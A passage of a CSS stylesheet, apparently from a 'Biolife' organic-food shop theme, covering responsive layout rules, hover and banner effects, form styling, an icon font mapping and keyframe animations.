  .post-item.effect-03 .thumbnail > a:before,
  .post-item.effect-02 .thumbnail > a:before {
    content: "";
    position: absolute;
    display: block;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.2);
    z-index: 4;
    -webkit-transition: all 0.5s cubic-bezier(0.34, 1.61, 0.7, 1);
    transition: all 0.5s cubic-bezier(0.34, 1.61, 0.7, 1);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
  }

  .post-item.effect-03 .thumbnail:hover > a:before,
  .post-item.effect-02 .thumbnail:hover > a:before {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }

  .post-item.effect-04 .thumbnail img,
  .post-item.effect-03 .thumbnail img {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  .post-item.effect-04 .thumbnail:hover img,
  .post-item.effect-03 .thumbnail:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  .product-category.grid-style .products-list li {
    padding-left: 5px;
    padding-right: 5px;
  }

  .biolife-banner__grid.type-02 .media-contain::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 0;
    background-image: linear-gradient(to top, #dd6b0c, transparent);
    z-index: 1;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 950ms ease;
    -moz-transition: all 950ms ease;
    -ms-transition: all 950ms ease;
    -o-transition: all 950ms ease;
    transition: all 950ms ease;
  }

  .biolife-banner__grid.type-02.bn-elm-02 .media-contain::before {
    background-image: linear-gradient(to top, #05a503, transparent);
  }

  .biolife-banner__grid.type-02.bn-elm-03 .media-contain::before {
    background-image: linear-gradient(to top, #5d6a96, transparent);
  }

  .biolife-banner__grid.type-02.bn-elm-04 .media-contain::before {
    background-image: linear-gradient(to top, #f81c56, transparent);
  }

  .biolife-banner__grid.type-02.bn-elm-05 .media-contain::before {
    background-image: linear-gradient(to top, #433a55, transparent);
  }

  .biolife-banner__grid.type-02.bn-elm-06 .media-contain::before {
    background-image: linear-gradient(to top, #fd2046, transparent);
  }

  .biolife-banner__grid.type-02:hover .media-contain::before {
    opacity: 0.5;
    filter: alpha(opacity=50);
    height: 110px;
  }

  .header-area.layout-01
    .biolife-sticky-object:not(.pre-sticky)
    .biolife-cart-info {
    margin-top: 6px;
  }

  .header-area.layout-01 .biolife-sticky-object .primary-menu > ul {
    position: initial;
  }

  .header-area.layout-01 .biolife-sticky-object .primary-menu {
    margin-top: 16px;
    position: relative;
    margin-left: -30px;
    padding-left: 30px;
  }

  .header-area:not(.layout-01):not(.layout-02)
    .primary-menu
    > ul
    .wrap-megamenu {
    margin-left: 0px;
  }

  .header-area.layout-01 .biolife-cart-info .minicart-block {
    margin-left: 0;
  }

  .biolife-popup .modal-dialog {
    min-width: 770px;
    margin-top: 200px;
  }

  .biolife-title-box__bold-center .subtitle {
    margin: 0;
  }

  .biolife-title-box__bold-center .main-title {
    font-size: 40px;
    margin-top: 6px;
  }

  .biolife-title-box__icon-at-top-style .main-title {
    font-size: 40px;
    margin-top: 4px;
  }

  .header-area.layout-02 .mobile-search-content {
    display: block;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    -o-transition: all 350ms ease;
    transition: all 350ms ease;
  }

  .header-area.layout-02 .mobile-search .mobile-search-content {
    display: block;
  }

  body.open-mobile-search .header-area.layout-02 .mobile-search-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  #sidebar.mobile-version {
    position: fixed;
    top: 0;
    left: -320px;
    width: 300px;
    height: 100vh;
    overflow: hidden;
  }

  .scale-effect.contain-product .product-thumb {
    overflow: hidden;
  }

  .scale-effect.contain-product .product-thumb .link-to-product > img {
    display: inline-block;
    -webkit-transition: transform 350ms ease;
    -moz-transition: transform 350ms ease;
    -ms-transition: transform 350ms ease;
    -o-transition: transform 350ms ease;
    transition: transform 350ms ease;
  }

  .scale-effect.contain-product:hover .product-thumb .link-to-product > img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }

  .biolife-banner__style-12 .banner-contain .media .bn-link img,
  .biolife-banner__style-11 .banner-contain .media .bn-link img {
    display: inline-block;
    -webkit-transition: transform 0.8s ease;
    -moz-transition: transform 0.8s ease;
    -ms-transition: transform 0.8s ease;
    -o-transition: transform 0.8s ease;
    transition: transform 0.8s ease;
  }

  .biolife-banner__style-12:hover .banner-contain .media .bn-link img,
  .biolife-banner__style-11:hover .banner-contain .media .bn-link img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }

  .slider-opt04__layout01.light-version .text-content {
    left: 38px;
  }

  .slider-opt04__layout01.light-version .text-content .third-line {
    margin-left: 8px;
  }

  .biolife-banner__promotion4 .position-1 img,
  .biolife-cat-box-item .cat-thumb img {
    display: inline-block;
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    -ms-transition: all 350ms ease;
    -o-transition: all 350ms ease;
    transition: all 350ms ease;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  .biolife-banner__promotion4 .position-1:hover img,
  .biolife-cat-box-item:hover .cat-thumb img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }

  .contain-product:not(.pr-detail-layout):not(
      .contain-product__right-info-layout
    ):not(.contain-product__deal-layout):not(.none-overlay):not(.style-widget)
    .product-thumb {
    padding: 10px 10px 0 10px;
  }

  .advance-product-box_countdown .contain-product .product-thumb {
    padding: 11px 8px 0 !important;
  }

  .page-contain {
    position: relative;
  }

  .page-contain:not(.category-page) {
    z-index: 10;
  }

  .page-contain #sidebar:not(.blog-sidebar) {
    margin-top: -6px;
  }

  .page-contain.right-sidebar.category-page #main-content,
  .page-contain.left-sidebar.category-page #main-content {
    margin-top: -10px;
  }

  .page-contain.left-sidebar #main-content {
    float: right;
  }

  .biolife-carousel.products-list:not(.default-product-style) {
    margin: -5px -15px;
  }

  .biolife-carousel.products-list:not(.default-product-style) .slick-list {
    padding: 5px;
  }

  .biolife-carousel.products-list.vertical-layout-02 {
    margin: -15px;
  }

  .biolife-carousel.products-list.vertical-layout-02 .slick-list {
    padding: 15px;
  }

  .biolife-carousel.products-list:not(.default-product-style):hover {
    /* margin-bottom: -150px; */
  }

  .biolife-carousel.products-list:not(.default-product-style):hover
    .slick-list {
    /* padding-bottom: 150px; */
  }

  .contain-product.layout-02:hover,
  .contain-product.layout-default:hover {
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  }

  .header-search-bar.layout-01 .input-text {
    max-width: 100%;
  }

  .biolife-sticky-object.pre-sticky {
    position: fixed;
    left: 0;
    right: 0;
    top: -110%;
    -webkit-transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
    transition: all 1200ms ease;
    background-color: #ffffff;
    z-index: 50;
    -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);
    padding: 10px 0;
  }

  .biolife-sticky-object.pre-sticky.is-sticky {
    top: 0;
  }

  .header-area.layout-01 .biolife-sticky-object.pre-sticky .primary-menu {
    margin-top: 15px;
  }

  .contain-product.layout-default .info {
    position: relative;
  }

  .contain-product.layout-default .slide-down-box {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    position: absolute;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    top: 100%;
    left: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: 10;
    background-color: #ffffff;
    padding-top: 11px;
    padding-bottom: 30px;
  }

  .contain-product.layout-default:hover .slide-down-box {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }

  .biolife-nav.nav-86px {
    margin-top: 38px;
    margin-bottom: 33px;
  }
}

@media (min-width: 1200px) {
  .lg-width-1170 {
    width: 1170px;
  }

  .lg-width-900 {
    width: 900px;
  }

  .lg-width-800 {
    width: 800px;
  }

  .lg-margin-top-0 {
    margin-top: 0;
  }

  .lg-margin-top-14px {
    margin-top: 14px;
  }

  .lg-margin-top-23px {
    margin-top: 23px;
  }

  .lg-margin-bottom-0 {
    margin-bottom: 0;
  }

  .lg-margin-bottom-26px-im {
    margin-bottom: 26px !important;
  }

  .lg-margin-top-30px {
    margin-top: 30px;
  }

  .lg-margin-bottom-72 {
    margin-bottom: 72px;
  }

  .lg-padding-left-23 {
    padding-left: 23px;
  }

  .lg-padding-left-25 {
    padding-left: 25px;
  }

  .lg-padding-left-50 {
    padding-left: 50px;
  }

  .md-boder-left-30 {
    position: relative;
  }

  .md-boder-left-30::before {
    content: "";
    width: 2px;
    display: block;
    position: absolute;
    top: 0;
    left: -31px;
    bottom: 0;
    background-color: #e6e6e6;
  }

  .col-lg-2 > .contain-product.layout-default .slide-down-box .buttons {
    padding: 0;
  }

  .col-lg-2
    > .contain-product.layout-default
    .slide-down-box
    .buttons
    .add-to-cart-btn {
    padding: 10px;
  }

  .col-lg-12 > .pr-detail-layout .info .categories,
  .col-lg-12 > .pr-detail-layout .info .product-title,
  .col-lg-12 > .pr-detail-layout .info .excerpt,
  .col-lg-12 > .pr-detail-layout .info .price,
  .col-lg-12 > .pr-detail-layout .info .buttons {
    max-width: 100%;
  }

  .sumary-product .biolife-countdown > span + span {
    margin-left: 20px;
  }

  .sumary-product .product-attribute .price + div:not(.product-atts) {
    max-width: 368px;
  }

  .sumary-product .product-attribute .price + div.grouped-product-list {
    width: calc(100% - 30px);
    max-width: inherit;
  }

  .content-404 .button:hover:before {
    width: 16px;
    opacity: 1;
  }

  .biolife-banner__style-15 .bn-link::before,
  .biolife-banner__style-01 .bn-link::before {
    content: "";
    background-color: rgba(0, 0, 0, 0.2);
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    display: block;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }

  .biolife-banner__style-15:hover .bn-link::before,
  .biolife-banner__style-01:hover .bn-link::before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .biolife-banner__style-15 .text-content .fourth-line,
  .biolife-banner__style-15 .text-content .third-line,
  .biolife-banner__style-15 .text-content .second-line,
  .biolife-banner__style-15 .text-content .first-line,
  .biolife-banner__style-01 .text-content .fourth-line,
  .biolife-banner__style-01 .text-content .third-line,
  .biolife-banner__style-01 .text-content .second-line,
  .biolife-banner__style-01 .text-content .first-line {
    -webkit-transition: all 0.3s ease 0.1s;
    -moz-transition: all 0.3s ease 0.1s;
    -ms-transition: all 0.3s ease 0.1s;
    -o-transition: all 0.3s ease 0.1s;
    transition: all 0.3s ease 0.1s;
  }

  .biolife-banner__style-15:hover .text-content .fourth-line,
  .biolife-banner__style-15:hover .text-content .third-line,
  .biolife-banner__style-15:hover .text-content .second-line,
  .biolife-banner__style-15:hover .text-content .first-line,
  .biolife-banner__style-01:hover .text-content .fourth-line,
  .biolife-banner__style-01:hover .text-content .third-line,
  .biolife-banner__style-01:hover .text-content .second-line,
  .biolife-banner__style-01:hover .text-content .first-line {
    color: #ffffff !important;
  }

  .contain-product__deal-layout
    .slide-down-box
    .buttons
    .btn:not(.add-to-cart-btn) {
    padding: 6px 14px;
  }

  .biolife-service__type01 .services-list li {
    text-align: center;
    padding-bottom: 11px;
  }

  .biolife-service__type01 .services-list li:hover .biolife-icon {
    animation-duration: 2.5s;
    -webkit-animation-duration: 2.5s;
    animation-delay: 0.1s;
    -webkit-animation-delay: 0.1s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    animation-name: bounce;
    -webkit-animation-name: bounce;
  }

  .service-inner:not(.style-02) {
    width: auto;
    text-align: left;
  }

  .service-inner:not(.style-02) .srv-name {
    width: auto;
    display: block;
  }

  .header-area.layout-03 .header-search-bar.layout-01 .input-text {
    /* max-width: 500px; */
  }

  .slider-opt03__layout01.mode-03.black-color .text-content .first-line {
    color: #666666;
  }

  .slider-opt03__layout01.mode-03.black-color .text-content .second-line {
    color: #222222;
  }

  .slider-opt03__layout01.mode-03.black-color .text-content .third-line {
    color: var(--primary-black);
  }

  .transparent-effect img {
    -webkit-transition: opacity 350ms ease;
    -moz-transition: opacity 350ms ease;
    -ms-transition: opacity 350ms ease;
    -o-transition: opacity 350ms ease;
    transition: opacity 350ms ease;
  }

  .transparent-effect:not(:hover) img {
    opacity: 0.5;
    filter: alpha(opacity=50);
  }

  .biolife-banner__promotion2.advance .media {
    left: -37px;
  }

  .contain-product__right-info-layout3 {
    -webkit-transition: box-shadow 500ms ease;
    -moz-transition: box-shadow 500ms ease;
    -o-transition: box-shadow 500ms ease;
    transition: box-shadow 500ms ease;
    margin-left: -10px;
  }

  .contain-product__right-info-layout3 .info .buttons {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    position: absolute;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    top: 100%;
    left: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: 10;
  }

  .contain-product__right-info-layout3:hover {
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  }

  .contain-product__right-info-layout3:hover .info .buttons {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }

  .footer-midle-pst.v2 {
    margin-top: 59px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .tab-head__icon-top-layout .biolife-icon {
    font-size: 35px;
  }

  .tab-head__icon-top-layout a {
    font-size: 20px;
  }

  .contain-product__right-info-layout3 .buttons .add-to-cart-btn {
    min-width: auto;
    padding: 11px 23px;
  }

  .contain-product__right-info-layout3 .info {
    padding-left: 20px;
  }

  .contain-product__right-info-layout3 .product-thumb {
    width: 200px !important;
  }

  .products-list.vertical-layout-02 li {
    margin-top: 30px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .biolife-banner__grid .media-contain {
    height: 256px;
  }

  .biolife-banner__grid .media-contain.media-01,
  .biolife-banner__grid .media-contain.media-06 {
    height: 512px;
  }

  .md-possition-relative {
    position: relative;
  }

  .md-possition-initial {
    position: static;
  }

  .header-area.layout-01 .biolife-sticky-object .primary-menu {
    position: static;
  }

  .shpcart-subtotal-block .btn-checkout .btn {
    max-width: 175px;
  }

  .contain-product__right-info-layout .product-thumb {
    width: 40%;
  }

  .post-item.style-left-info .thumbnail {
    width: 320px;
  }

  .header-area.layout-01 .primary-menu > ul > li + li {
    margin-left: 25px;
  }

  .slider-opt05 {
    height: 508px;
  }

  .biolife-banner__style-12 .banner-contain .media,
  .biolife-banner__style-11 .banner-contain .media {
    width: 200px;
  }

  .biolife-banner__style-11 .text4 span,
  .biolife-banner__style-11 .text4,
  .biolife-banner__style-11 .text2 {
    font-size: 27px;
  }

  .minicart-block.layout-02 .icon-contain .sub-total,
  .minicart-block.layout-02 .icon-contain .btn-to-cart {
    display: none;
  }

  .minicart-block.layout-02 .icon-contain .span-index {
    border-right: 2px solid #e6e6e6;
    border-radius: 50%;
    padding: 0 10px;
    width: 45px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .sumary-product .biolife-countdown > span + span {
    margin-left: 20px;
  }

  .sumary-product .product-attribute {
    padding-top: 0;
  }

  .biolife-banner__style-01 .text-content {
    padding: 15px;
    background-color: rgba(255, 255, 255, 0.8);
    margin-top: -15px;
    margin-right: 15px;
  }

  .biolife-banner__style-15 .text-content {
    right: 15px;
  }

  .slider-opt03__layout02 .text-content {
    left: 20%;
  }

  .contain-product__right-info-layout .product-thumb {
    width: 40%;
  }

  .top-functions-area {
    margin-top: 30px;
    padding-bottom: 20px;
  }

  .advance-product-box_countdown .biolife-countdown > span + span {
    margin-left: 4px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .slider-opt04__layout01.light-version .text-content {
    background-color: transparent;
    padding: 20px 10px;
    left: 30px;
    right: auto;
  }

  .slick-slide.slick-active
    .slider-opt04__layout01.light-version
    .text-content {
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: background-color 1.2s ease;
    -moz-transition: background-color 1.2s ease;
    -ms-transition: background-color 1.2s ease;
    -o-transition: background-color 1.2s ease;
    transition: background-color 1.2s ease;
  }
}

@media (max-width: 1199px) {
  .products-list.biolife-carousel.nav-none-after-1k2 .slick-arrow.biolife-icon {
    display: none !important;
  }
}

@media (max-width: 1100px) {
  .biolife-carousel.nav-none-on-mobile.nav-center-bold .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-center-bold .slick-arrow.next,
  .biolife-carousel.nav-none-on-mobile.nav-center .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-center .slick-arrow.next,
  .biolife-carousel.nav-none-on-mobile.nav-top-right .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-top-right .slick-arrow.next,
  .biolife-carousel.nav-none-on-mobile.nav-center-02 .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-center-02 .slick-arrow.next,
  .biolife-carousel.nav-none-on-mobile.nav-center-03 .slick-arrow.prev,
  .biolife-carousel.nav-none-on-mobile.nav-center-03 .slick-arrow.next {
    display: none !important;
  }
}

.header-area .biolife-logo {
  position: absolute;
  left: 23%;
  top: 15px;
}

.header-area .biolife-logo img {
  width: 165px;
}

footer .logo.footer-logo img {
  width: 180px;
}

.header-area .is-sticky .biolife-logo {
  top: 2px;
}

.header-area .is-sticky .biolife-logo img {
  width: 75px;
}

.header-area .is-sticky .primary-menu {
  line-height: 55px;
}

.header-area .is-sticky .biolife-cart-info {
  line-height: 65px;
}

.text-white {
  color: #fff !important;
}

.product-tab .tab-element .tab-link .biolife-icon .defimg {
  display: inline-block;
}

.product-tab .tab-element .tab-link .biolife-icon .hovimg {
  display: none;
}

.product-tab .tab-element .tab-link:hover .biolife-icon .defimg,
.product-tab .tab-element.active .tab-link:hover .biolife-icon .defimg,
.product-tab .tab-element.active .tab-link .biolife-icon .defimg {
  display: none;
}

.product-tab .tab-element .tab-link:hover .biolife-icon .hovimg,
.product-tab .tab-element.active .tab-link:hover .biolife-icon .hovimg,
.product-tab .tab-element.active .tab-link .biolife-icon .hovimg {
  display: inline-block;
}

.product-tab .tab-element .tab-link:hover .biolife-icon .defimg {
  display: none;
}

.product-tab .tab-element .tab-link:hover .biolife-icon .hovimg {
  display: inline-block;
}

h4.title span.belongs {
  display: block;
  width: 74%;
  font-size: 0.8vw;
  line-height: normal;
  font-weight: 600;
  text-align: right;
  color: var(--primary-red);
  position: relative;
  top: -5px;
  right: -20px;
  font-family: "Playfair Display", sans-serif;
}

label {
  font-weight: 400;
  color: #333333;
}

label .required {
  color: #ff2727;
  border-bottom: none;
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
  outline: none;
}

figure {
  max-width: 100%;
}

input:focus {
  outline: none;
}

a:hover,
a:focus,
a:visited,
a:active,
button:hover,
button:focus,
button:visited,
button:active {
  text-decoration: none;
  outline: none;
}

table {
  border: 1px solid #e6e6e6;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: auto;
  width: 100%;
  margin-bottom: 20px;
}

th,
td {
  border: 1px solid #e6e6e6;
  padding: 10px 5px;
  font-weight: normal;
  text-align: center;
}

textarea {
  display: block;
}

input[type="text"],
input[type="email"],
textarea,
input[type="password"],
input[type="tel"],
select,
input[type="search"] {
  border: 1px solid #e6e6e6;
  border-radius: 0;
  padding: 7px 20px;
  max-width: 100%;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

input[type="text"]::-ms-input-placeholder,
input[type="email"]::-ms-input-placeholder,
input[type="password"]::-ms-input-placeholder,
input[type="tel"]::-ms-input-placeholder,
input[type="search"]::-ms-input-placeholder {
  color: #888888;
}

input[type="text"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder {
  color: #888888;
}

input[type="text"]::placeholder,
input[type="email"]::placeholder,
input[type="password"]::placeholder,
input[type="tel"]::placeholder,
input[type="search"]::placeholder {
  color: #888888;
}

select {
  background: transparent;
  border: none;
  color: #ffffff;
}

select option {
  color: #333333;
}

.nice-select {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 0 14px;
  font-size: 14px;
  line-height: 1;
  min-height: auto;
  height: auto;
}

.nice-select:after {
  content: "\f0d7";
  font-family: "FontAwesome", sans-serif;
  font-size: 12px;
  color: #ffffff;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  border: none;
  height: auto;
  width: auto;
  right: 1px;
  margin-top: -6px;
  line-height: 1;
  padding: 0;
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

.nice-select.open:after {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.nice-select .current {
  color: #ffffff;
  display: inline-block;
  padding: 14px 0;
}

.nice-select .list {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  border: 1px solid #e4e4e4;
  padding: 3px 23px 10px 15px;
  margin-top: 0;
  z-index: 50;
}

.nice-select .option {
  font-size: 14px;
  line-height: 1;
  color: #888888;
  height: auto;
  min-height: auto;
  margin: 16px 0;
  padding: 0;
}

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
  background-color: transparent;
  font-weight: 400;
}

@font-face {
  font-family: "biolife";
  src: url("../fonts/biolifebbd0.eot?t4lhqt");
  src: url("../fonts/biolifebbd0.eot?t4lhqt#iefix") format("embedded-opentype"),
    url("../fonts/biolifebbd0.ttf?t4lhqt") format("truetype"),
    url("../fonts/biolifebbd0.woff?t4lhqt") format("woff"),
    url("../fonts/biolifebbd0.svg?t4lhqt#biolife") format("svg");
  font-weight: normal;
  font-style: normal;
}

.biolife-icon {
  font-family: "biolife", sans-serif !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
  content: "\e900";
}

.icon-arteries-about:before {
  content: "\e901";
}

.icon-capacity-about:before {
  content: "\e902";
}

.icon-cart:before {
  content: "\e903";
}

.icon-cart-mini:before {
  content: "\e904";
}

.icon-close-menu:before {
  content: "\e905";
}

.icon-comment:before {
  content: "\e906";
}

.icon-clock:before {
  content: "\e907";
}

.icon-location:before {
  content: "\e908";
}

.icon-letter:before {
  content: "\e909";
}

.icon-phone:before {
  content: "\e90a";
}

.icon-fresh-drink:before {
  content: "\e90b";
}

.icon-green-safety:before {
  content: "\e90c";
}

.icon-grid:before {
  content: "\e90d";
}

.icon-healthy-about:before {
  content: "\e90e";
}

.icon-heart-bold:before {
  content: "\e90f";
}

.icon-left-arrow:before {
  content: "\e910";
}

.icon-like:before {
  content: "\e911";
}

.icon-list:before {
  content: "\e912";
}

.icon-login:before {
  content: "\e913";
}

.icon-location2:before {
  content: "\e914";
}

.icon-fruits:before {
  content: "\e915";
}

.icon-broccoli-1:before {
  content: "\e916";
}

.icon-beef:before {
  content: "\e917";
}

.icon-fish:before {
  content: "\e918";
}

.icon-fast-food:before {
  content: "\e919";
}

.icon-honey:before {
  content: "\e91a";
}

.icon-grape:before {
  content: "\e91b";
}

.icon-onions:before {
  content: "\e91c";
}

.icon-avocado:before {
  content: "\e91d";
}

.icon-contain:before {
  content: "\e91e";
}

.icon-fresh-juice:before {
  content: "\e91f";
}

.icon-newsletter:before {
  content: "\e920";
}

.icon-organic:before {
  content: "\e921";
}

.icon-beer:before {
  content: "\e922";
}

.icon-car:before {
  content: "\e923";
}

.icon-schedule:before {
  content: "\e924";
}

.icon-conversation:before {
  content: "\e925";
}

.icon-heart-1:before {
  content: "\e926";
}

.icon-title:before {
  content: "\e927";
}

.icon-head-phone:before {
  content: "\e928";
}

.icon-report:before {
  content: "\e929";
}

.icon-search:before {
  content: "\e92a";
}

.icon-suporter:before {
  content: "\e92b";
}

.icon-grape2:before {
  content: "\e92c";
}

.icon-broccoli:before {
  content: "\e92d";
}

.icon-lemon:before {
  content: "\e92e";
}

.icon-orange:before {
  content: "\e92f";
}

.icon-blueberry:before {
  content: "\e930";
}

@-webkit-keyframes move-around-reverse {
  0% {
    -webkit-transform: translate(0, -10px);
  }

  25% {
    -webkit-transform: translate(-10px, 0);
  }

  50% {
    -webkit-transform: translate(0, 10px);
  }

  75% {
    -webkit-transform: translate(10px, 0);
  }

  100% {
    -webkit-transform: translate(0, -10px);
  }
}

@keyframes move-around-reverse {
  0% {
    transform: translate(0, -10px);
  }

  25% {
    transform: translate(-10px, 0);
  }

  50% {
    transform: translate(0, 10px);
  }

  75% {
    transform: translate(10px, 0);
  }

  100% {
    transform: translate(0, -10px);
  }
}

@-webkit-keyframes move-around {
  0% {
    -webkit-transform: translate(0, -10px);
  }

  25% {
    -webkit-transform: translate(10px, 0);
  }

  50% {
    -webkit-transform: translate(0, 10px);
  }

  75% {
    -webkit-transform: translate(-10px, 0);
  }

  100% {
    -webkit-transform: translate(0, -10px);
  }
}

@keyframes move-around {
  0% {
    transform: translate(0, -10px);
  }

  25% {
    transform: translate(10px, 0);
  }

  50% {
    transform: translate(0, 10px);
  }

  75% {
    transform: translate(-10px, 0);
  }

  100% {
    transform: translate(0, -10px);
  }
}

@-webkit-keyframes movebounce {
  0% {
    -webkit-transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(20px);
  }

  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes movebounce {
  0% {
    transform: translateY(0);
  }

  50% {
    transform: translateY(20px);
  }

  100% {
    transform: translateY(0);
  }
}

@-webkit-keyframes movebounce-x {
  0% {
    -webkit-transform: translateX(0);
  }

  50% {
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes movebounce-x {
  0% {
    transform: translateX(0);
  }

  50% {
    transform: translateX(20px);
  }

  100% {
    transform: translateX(0);
  }
}

@-webkit-keyframes preload_waiting {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes preload_waiting {
  75% {
    transform: scale(0);
  }
}

body {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

#biof-loading {
  background-color: #f2f1ef;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999999;
  margin-top: 0;
  top: 0;
}

#biof-loading .biof-loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}

#biof-loading .biof-loading-center-absolute {
    position: absolute;
    left: 50%;
    top: 50%;
    height: fit-content;
    width: fit-content;
    margin-left: 0;
    margin-top: 0;
    transform: translate(-50%, -50%);
}

.biof-loading-center-absolute .dot {
    width: 20px;
    height: 20px;
